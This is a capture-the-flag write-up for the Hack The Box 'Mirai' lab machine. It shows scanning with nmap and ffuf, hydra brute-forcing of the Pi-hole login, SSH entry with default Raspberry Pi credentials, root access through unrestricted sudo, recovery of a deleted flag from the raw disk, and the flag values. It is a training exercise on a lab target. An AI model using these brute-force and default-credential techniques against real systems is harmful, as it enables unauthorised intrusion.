
This is an easy linux box
Tools used
- bunzip2
- cat
- cd
- cewl
- chmod
- ffuf
- hydra
- ls
- nmap
- python
- ssh
- strings
- sudo
- tar
- wget
Reconnaissance
Nmap
nmap -sC -sV -oA mirai 10.10.10.48 -v
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 aa:ef:5c:e0:8e:86:97:82:47:ff:4a:e5:40:18:90:c5 (DSA)
| 2048 e8:c1:9d:c5:43:ab:fe:61:23:3b:d7:e4:af:9b:74:18 (RSA)
| 256 b6:a0:78:38:d0:c8:10:94:8b:44:b2:ea:a0:17:42:2b (ECDSA)
|_ 256 4d:68:40:f7:20:c4:e5:52:80:7a:44:38:b8:a2:a7:52 (ED25519)
53/tcp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
80/tcp open http lighttpd 1.4.35
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: lighttpd/1.4.35
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Here’s what nmap teaches us :
- port 22 (SSH) - OpenSSH 6.7p1
- port 53 (DNS) - dnsmasq 2.76
- port 80 (HTTP) - lighttpd 1.4.35
Let’s first see the web port. This is a blank page ! Time for some files/directories brute force :
ffuf -w /home/liodeus/directory-list-lowercase-2.3-medium.txt -u http://10.10.10.48/FUZZ -e .txt,.php -t 80
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.10.48/FUZZ
:: Wordlist : FUZZ: /home/liodeus/directory-list-lowercase-2.3-medium.txt
:: Extensions : .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 80
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
admin [Status: 301, Size: 0, Words: 1, Lines: 1]
versions [Status: 200, Size: 18, Words: 1, Lines: 1]
The interesting part is /admin :
This is the interface of a Pi-Hole. Let’s seee if there is known exploit :
I need credentials to use the RCE ! I tried to connect with default passwords :
- administrator
- root
- toor
- Pi-hole
- pi-hole
- admin
- mirai
Try brute force with hydra :
hydra -l admin -P /home/liodeus/wordlist/rockyou.txt 10.10.10.48 http-post-form "/admin/index.php?login:pw=^PASS^:Wrong password" -Vv
Generate a wordlist from the words on the website :
cewl -m 4 --with-numbers -w dictiFromWebsite http://10.10.10.48/admin/
Retry brute force with hydra, but with the newly created wordlist :
hydra -l admin -P ./dictiFromWebsite 10.10.10.48 http-post-form "/admin/index.php?login:pw=^PASS^:Wrong password" -Vv
Didn’t work ! So I thought about the name of the box “mirai”. If the default username-and-password combo is not changed, Mirai is able to log into the device and infect it https://www.cloudflare.com/learning/ddos/glossary/mirai-botnet/.
Searching Google for default credentials, I stumble upon this (https://discourse.pi-hole.net/t/password-for-pre-configured-pi-hole/13629):
As installed from a new Raspbian image, the default password for user pi is raspberry.
So the SSH credentials by default is :
- user : pi
- password : raspberry
Exploit
Let’s try this default credentials on the SSH :
ssh pi@10.10.10.48
pi@10.10.10.48's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $ whoami
pi
And I’m in ! Now let’s escalate to root, for that I first try to see if I can run commands as someone else :
sudo -l
Matching Defaults entries for pi on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pi may run the following commands on localhost:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
User pi can run any command as root on this system, nice ! Let’s get a shell a root :
pi@raspberrypi:~ $ sudo su
root@raspberrypi:/home/pi# whoami
root
I’m root, so let’s read root.txt :
root@raspberrypi:~# cat root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...
USB so go to the media directory :
root@raspberrypi:/home/pi# cd /media/
root@raspberrypi:/media# ls
usbstick
Let’s see what’s is the usbstick directory :
root@raspberrypi:/media# cd usbstick/
root@raspberrypi:/media/usbstick# ls
damnit.txt lost+found
root@raspberrypi:/media/usbstick# cat damnit.txt
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-James
Deleted my files ! Not cool James. To recover a file I first tried with photorec/testdisk :
wget https://www.cgsecurity.org/testdisk-7.2-WIP.linux26.tar.bz2
Start python server for easy file transfert :
python -m SimpleHTTPServer
On the pi get the file :
wget http://10.10.14.10:8000/testdisk-7.2-WIP.linux26.tar.bz2
Uncompress it :
bunzip2 -d testdisk-7.2-WIP.linux26.tar.bz2
tar xvf testdisk-7.2-WIP.linux26.tar
Gives execution rights :
cd testdisk-7.2-WIP
chmod +x photorec_static
chmod +x testdisk_static
Unfortunatly, after many tries, I couldn’t make it recover the file ! So how to recover it ? The answer is that everything is a file on linux ! Even the drive :
Croot@raspberrypi:/strings /dev/sdb
strings /dev/sdb
x-#_x-#_
>r &
/media/usbstick
lost+found
root.txt
damnit.txt
>r &
>r &
/media/usbstick
lost+found
root.txt
damnit.txt
>r &
/media/usbstick
2]8^
lost+found
root.txt
damnit.txt
>r &
3d3e483143ff12ec505d026fa13e020b
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-James
And here is the flag : 3d3e483143ff12ec505d026fa13e020b
Flags
User.txt
root@raspberrypi:/home/pi/Desktop# cat user.txt
ff837707441b257a20e32199d7c8838d
Root.txt
strings /dev/sdb
3d3e483143ff12ec505d026fa13e020b
